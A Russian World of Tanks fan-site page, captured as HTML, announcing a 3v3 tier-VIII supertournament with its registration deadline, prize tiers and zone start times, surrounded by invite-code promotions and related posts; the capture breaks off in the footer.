

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/premium-tank-za-pobedu-v-superturnire/
body_size: 18187
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Премиум танк за победу в супертурнире &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/17746" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/02/11_min.SLY4I.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-17746 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-17746" class="post-17746 post type-post status-publish format-standard has-post-thumbnail  category-novosti"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Премиум танк за победу в супертурнире</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">3 марта ровно в два часа дня по московскому времени в рамках игры World of Tanks стартует очередной супертурнир. Соревнования будут проходить в формате «три на три», техника должна быть восьмого уровня.</p><p style="text-align: justify;">Для того, чтобы принять участие в турнире, нужно подать свою заявку.<span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="https://worldoftanks.ru/ru/tournaments/"> Регистрация</a></strong></span> продлится вплоть до восьми вечера 2 марта.</p><p style="text-align: justify;">Разработчики подготовили для самых активных участников состязания приятные призы:</p><ol style="text-align: justify;"><li>За первое место полагается премиум танк <a href="https://wot-info.ru/112-up-v-obnovlenii/">112</a> &#8212; 8 уровня, плюс по две с половиной тысячи монет каждому игроку.</li><li>За второе место игрок получит премиум технику <a href="https://wot-info.ru/cromwell-b/">CROMWELL B</a> &#8212; 6 уровня и по две с половиной тысячи монет каждому.</li><li>За третье место предусмотрен премиальный RAM II &#8212; 6 уровня и по две с половиной тысячи монет каждому.</li><li>С пятого по восьмое место игроки получат денежный приз в размере двух с половиной тысяч монет.</li><li>Игроки, занявшие 9-16 места, получат по одной тысячи двести пятьдесят монет.</li><li>С 17 и по 32 место предусмотрена активация премиум аккаунта на неделю.</li><li>С 33 и по 64 место &#8212; активация премиум аккаунта на три дня.</li><li>Игроки, занявшие места до 128-го получат один день использования премиум аккаунта.</li></ol><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-10761 size-full lazyload" src="[data-uri]" sizes="(max-width: 228px) 100vw, 228px" alt="Cromwell B" width="228" height="228" data-src="https://wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot.png" data-srcset="//wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot.png 228w, //wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot-150x150.png 150w, //wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot-300x300.png 300w, //wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot-768x768.png 768w, //wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot-1024x1024.png 1024w, //wot-info.ru/wp-content/uploads/2017/04/cromwell-b-wot-50x50.png 50w"><meta itemprop="width" content="228"><meta itemprop="height" content="228"></span>Для того, чтобы игроки могли играть в комфортных условиях, турнир разделён на четыре отдельные зоны. А стартует в два часа дня, В &#8212; в четыре часа дня, С &#8212; в шесть часов вечера, и D &#8212; в девять вечера.</p><p style="text-align: justify;">Напоминаем, что ежедневно игроки могут принимать участие в различных соревнованиях, которые проходят каждый час. Это отличная возможность за короткое время получить опыт и заработать награду за первое место.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D1%82%D0%B0%D0%BD%D0%BA+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%83+%D0%B2+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B5&url=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D1%82%D0%B0%D0%BD%D0%BA+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%83+%D0%B2+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B5%20https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D1%82%D0%B0%D0%BD%D0%BA+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%83+%D0%B2+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B5%20https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fpremium-tank-za-pobedu-v-superturnire%2F&text=%D0%9F%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D1%82%D0%B0%D0%BD%D0%BA+%D0%B7%D0%B0+%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D1%83+%D0%B2+%D1%81%D1%83%D0%BF%D0%B5%D1%80%D1%82%D1%83%D1%80%D0%BD%D0%B8%D1%80%D0%B5"></span></div><meta itemprop="author" content="WoT Info"><meta itemprop="datePublished" content="2018-02-20T13:15:06+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/premium-tank-za-pobedu-v-superturnire/" content="Премиум танк за победу в супертурнире"><meta itemprop="dateModified" content="2018-02-20"><meta itemprop="datePublished" content="2018-02-20T13:15:06+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-32162" class="post-card post-card-related post-32162 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-invajt-kod-mir-tankov tag-invajt-kod tag-luchshaja-vetka-dlja-novichka tag-luchshaja-vetka-dlja-novichka-mir-tankov tag-mir-tankov tag-mirt-tankov-invajt-kod tag-cht-okachat-novichku"><div class="post-card__image"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/03/screenshot_6-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/luchshaja-vetka-dlja-novichka-invajt-kod-mir-tankov/">ЛУЧШАЯ ВЕТКА ДЛЯ НОВИЧКА + ИНВАЙТ КОД МИР ТАНКОВ</a></div></header><div class="post-card__content">В игре &#171;Мир танков&#187; существует очень много танков и веток развития, но какой танк</div></div><div id="post-32094" class="post-card post-card-related post-32094 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-instr category-mir-tankov category-novosti tag-bnus-kod-mir-tankov tag-gajd-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-invajt-kod tag-nastrojka-klienta-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/bez-imeni-1-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/nastrojka-klienta-v-2025-godu-dlja-mir-tankov/">НАСТРОЙКА КЛИЕНТА В 2025 ГОДУ ДЛЯ МИР ТАНКОВ</a></div></header><div class="post-card__content">В ДАННОЙ СТАТЬЕ МЫ ПОКАЖЕМ КАК НАСТОРОИТЬ ПРАВИЛЬНО КЛИЕНТ ДЛЯ КОМФОРТНОЙ ИГРЫ В МИР</div></div><div id="post-32077" class="post-card post-card-related post-32077 post type-post status-publish format-standard has-post-thumbnail  category-code category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-bonus-kod-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov tag-mir-tankov-bonus-kod tag-mir-tankov-invajt-kod"><div class="post-card__image"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2025/02/photo_2025-02-21_08-44-56-min-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-kod-dlja-mir-tankov-v-chest-23-fevralja/">БОНУС КОД ДЛЯ МИР ТАНКОВ В ЧЕСТЬ 23 ФЕВРАЛЯ</a></div></header><div class="post-card__content">ПОЗДРАВЛЯЕМ ВСЕХ МУЖЧИН С 23 ФЕВРАЛЯ &nbsp; В честь праздника Мир Танков дарит всем</div></div><div id="post-32041" class="post-card post-card-related post-32041 post type-post status-publish format-standard has-post-thumbnail  category-invajt-kody-dlja-mir-tankov category-invate category-mir-tankov category-novosti tag-invajt-kod-lesta tag-kak-vyjti-iz-klana tag-kak-pokinut-klan tag-kak-pokinut-klan-mir-tankov tag-mir-tankvo"><div class="post-card__image"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2025/02/screenshot_134-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>Инвайт коды для Мир Танков</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/kak-pokinut-klan-v-mir-tankov/">КАК ПОКИНУТЬ КЛАН В МИР ТАНКОВ</a></div></header><div class="post-card__content">Многие после входа в клан не знают, как из него потом выбраться; зачастую это</div></div><div id="post-30889" class="post-card post-card-related post-30889 post type-post status-publish format-standard has-post-thumbnail  category-wargaming category-world-of-tanks category-world-of-warplanes category-world-of-warships category-code category-bonus category-invate category-mir-tankov category-novosti tag-bonus-kod-dlja-mir-tankov tag-bonusy-dlja-mir-tankov tag-invajt-kod-mir-tankov tag-mir-tankov"><div class="post-card__image"><a href="https://wot-info.ru/promo-kodi-wot-2020/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png" data-srcset="https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-330x140.png 330w, https://wot-info.ru/wp-content/uploads/2021/07/screenshot_104-770x330.png 770w"><div class="entry-meta"><span class="entry-category"><span>WARGAMING</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/promo-kodi-wot-2020/">Промокоды «Мира танков»: бонус- и инвайт-коды</a></div></header><div class="post-card__content">Промокод добавляет различные бонусы на игровой аккаунт: игровое золото, кредиты, технику или премиум аккаунт — начисляются</div></div><div id="post-11521" class="post-card post-card-related post-11521 post type-post status-publish format-standard has-post-thumbnail  category-code category-bonus category-novosti tag-bonus-kod-wot"><div class="post-card__image"><a href="https://wot-info.ru/bonus-cod-wot/"><img width="229" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 229px) 100vw, 229px" data-src="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017.jpg 877w, https://wot-info.ru/wp-content/uploads/2017/05/bonus-code-wot-2017-768x470.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Бонус-код</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 45</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/bonus-cod-wot/">Бонус-код WoT %month% %year%</a></div></header><div class="post-card__content">Кстати да, бонус-код для World of Tanks появился и даже не один, а на</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item 